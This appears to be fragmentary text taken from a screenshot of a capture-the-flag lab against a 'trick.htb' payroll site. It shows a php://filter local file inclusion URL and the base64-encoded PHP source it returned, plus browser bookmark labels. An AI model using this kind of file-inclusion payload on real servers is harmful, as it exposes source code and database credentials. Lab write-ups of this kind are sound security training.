 preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=home
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nent System Administrator
PD9waHAgaW5jbHVkZSAnZGJfY29ubmVjdC5waHAnID8+DQo8c3R5bGU+DQogICANCjwvc3R5bGU+DQoNCjxkaXYgY2xhc3M9ImNvbnRhaW